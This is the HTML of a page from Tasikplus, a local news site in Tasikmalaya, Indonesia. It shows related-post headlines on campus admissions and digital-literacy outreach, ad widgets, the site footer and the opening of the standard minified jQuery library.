<a href='https://www.tasikplus.com/2023/09/pada-gelombang-akhir-pmb-2023-umtas.html'>
<img alt='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w263-h263-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w263-h263-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w526-h526-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg 2x' title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2023/09/pada-gelombang-akhir-pmb-2023-umtas.html' title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL'>Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Perguruan%20Tinggi?&max-results=9' rel='tag' title='Perguruan Tinggi'>Perguruan Tinggi</a>
<time class='post-date published' datetime='2023-09-01T09:16:00+07:00'>9/01/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2020/05/aktivitas-pmb-unper-berjalan-seperti.html'>
<img alt='Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWuG4UbZLJCmpvWl-NaoVrCZbIccE-oKa4Unnt2Hu5qMu28MgbG_W5Iv1k2NkLi88Tcq11CrmXJ_mTp-vRGMVTGZ99xVbCqiKURRe4VexEkd8sslJzw4NBYmYyveu5shD_87EAVo3HPxA/w263-h263-p-k-no-nu/5f046c97-08d0-4be3-af28-783707dd9235.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWuG4UbZLJCmpvWl-NaoVrCZbIccE-oKa4Unnt2Hu5qMu28MgbG_W5Iv1k2NkLi88Tcq11CrmXJ_mTp-vRGMVTGZ99xVbCqiKURRe4VexEkd8sslJzw4NBYmYyveu5shD_87EAVo3HPxA/w263-h263-p-k-no-nu/5f046c97-08d0-4be3-af28-783707dd9235.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWuG4UbZLJCmpvWl-NaoVrCZbIccE-oKa4Unnt2Hu5qMu28MgbG_W5Iv1k2NkLi88Tcq11CrmXJ_mTp-vRGMVTGZ99xVbCqiKURRe4VexEkd8sslJzw4NBYmYyveu5shD_87EAVo3HPxA/w526-h526-p-k-no-nu/5f046c97-08d0-4be3-af28-783707dd9235.jpg 2x' title='Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2020/05/aktivitas-pmb-unper-berjalan-seperti.html' title='Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online '>Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=9' rel='tag' title='Pendidikan'>Pendidikan</a>
<time class='post-date published' datetime='2020-05-18T12:11:00+07:00'>5/18/2020</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/11/dorong-melek-teknologi-sejak-dini.html'>
<img alt='Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6D9oIGFqQ1109uhF-HAPykl09Uze1z3nw5eGhZUwXJbJfu05QA1hfB7v9dXI2QtvnAa3hCXrXWUZgwym7qoXx65DJgF-aVlpNkKIuaSsjdLBDYBFB82F2d6Up7X4ijE6a5z3IRwzInjoiVfHdS2J1x6Z2Aj1Q4Pv98859wLiwlggGizE3LNoT84pisqc/w263-h263-p-k-no-nu/smpn%2012.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6D9oIGFqQ1109uhF-HAPykl09Uze1z3nw5eGhZUwXJbJfu05QA1hfB7v9dXI2QtvnAa3hCXrXWUZgwym7qoXx65DJgF-aVlpNkKIuaSsjdLBDYBFB82F2d6Up7X4ijE6a5z3IRwzInjoiVfHdS2J1x6Z2Aj1Q4Pv98859wLiwlggGizE3LNoT84pisqc/w263-h263-p-k-no-nu/smpn%2012.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6D9oIGFqQ1109uhF-HAPykl09Uze1z3nw5eGhZUwXJbJfu05QA1hfB7v9dXI2QtvnAa3hCXrXWUZgwym7qoXx65DJgF-aVlpNkKIuaSsjdLBDYBFB82F2d6Up7X4ijE6a5z3IRwzInjoiVfHdS2J1x6Z2Aj1Q4Pv98859wLiwlggGizE3LNoT84pisqc/w526-h526-p-k-no-nu/smpn%2012.jpg 2x' title='Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/11/dorong-melek-teknologi-sejak-dini.html' title='Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital'>Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Edukasi%20Internet%20Bijak?&max-results=9' rel='tag' title='Edukasi Internet Bijak'>Edukasi Internet Bijak</a>
<time class='post-date published' datetime='2025-11-28T21:52:00+07:00'>11/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/11/mahasiswa-unsil-beri-penyuluhan.html'>
<img alt='Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj336M2wtAwE29PbWvZGkdInw6ji92vP1_9t748wQVAmJDSAtQ6kBfyJsWwfM3VKHktyrIX-MC-Sh3rwN-mKo79GHtu_y8KnAYPTFZT-CGXwenmz46wdKA-Hw4uvUXAaABYO3pkkJpJeVZr1cEmv2cvUc5hyampexQpk8oP7asy5ltctVkNVi2VqG4JNaY/w263-h263-p-k-no-nu/foto%20berita%20di%20SMPN%2010.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj336M2wtAwE29PbWvZGkdInw6ji92vP1_9t748wQVAmJDSAtQ6kBfyJsWwfM3VKHktyrIX-MC-Sh3rwN-mKo79GHtu_y8KnAYPTFZT-CGXwenmz46wdKA-Hw4uvUXAaABYO3pkkJpJeVZr1cEmv2cvUc5hyampexQpk8oP7asy5ltctVkNVi2VqG4JNaY/w263-h263-p-k-no-nu/foto%20berita%20di%20SMPN%2010.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj336M2wtAwE29PbWvZGkdInw6ji92vP1_9t748wQVAmJDSAtQ6kBfyJsWwfM3VKHktyrIX-MC-Sh3rwN-mKo79GHtu_y8KnAYPTFZT-CGXwenmz46wdKA-Hw4uvUXAaABYO3pkkJpJeVZr1cEmv2cvUc5hyampexQpk8oP7asy5ltctVkNVi2VqG4JNaY/w526-h526-p-k-no-nu/foto%20berita%20di%20SMPN%2010.jpg 2x' title='Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/11/mahasiswa-unsil-beri-penyuluhan.html' title='Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital'>Mahasiswa Unsil Sosialisasikan &#8220;Internet untuk Anak&#8221;, Dukung Peningkatan Literasi Digital</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Edukasi%20Internet%20Bijak?&max-results=9' rel='tag' title='Edukasi Internet Bijak'>Edukasi Internet Bijak</a>
<time class='post-date published' datetime='2025-11-28T22:01:00+07:00'>11/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/11/forum-passing-grade-p3k-lakukan-audensi.html'>
<img alt='Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEiLLi5NMZid8v4qztWSDi8beDZV64UfYBijPvN2yJWFQO_Y2dVIYLSA-C1CksG8rna6Y_i6D4gkyOQmmXbBCz4IHE5oQyyHqdfr_2QFz2reFslllqxK56v1Ui4pZrGKd0ftECyLp8WeOd5o68fn0l_HTO94PfEr27xX4fx1mJkJGAaHFZ27WDATt4KmNho=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiLLi5NMZid8v4qztWSDi8beDZV64UfYBijPvN2yJWFQO_Y2dVIYLSA-C1CksG8rna6Y_i6D4gkyOQmmXbBCz4IHE5oQyyHqdfr_2QFz2reFslllqxK56v1Ui4pZrGKd0ftECyLp8WeOd5o68fn0l_HTO94PfEr27xX4fx1mJkJGAaHFZ27WDATt4KmNho=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEiLLi5NMZid8v4qztWSDi8beDZV64UfYBijPvN2yJWFQO_Y2dVIYLSA-C1CksG8rna6Y_i6D4gkyOQmmXbBCz4IHE5oQyyHqdfr_2QFz2reFslllqxK56v1Ui4pZrGKd0ftECyLp8WeOd5o68fn0l_HTO94PfEr27xX4fx1mJkJGAaHFZ27WDATt4KmNho=w526-h526-p-k-no-nu 2x' title='Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/11/forum-passing-grade-p3k-lakukan-audensi.html' title='Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian'>Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Audensi%20Forum%20P3K?&max-results=9' rel='tag' title='Audensi Forum P3K'>Audensi Forum P3K</a>
<time class='post-date published' datetime='2025-11-27T06:25:00+07:00'>11/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new 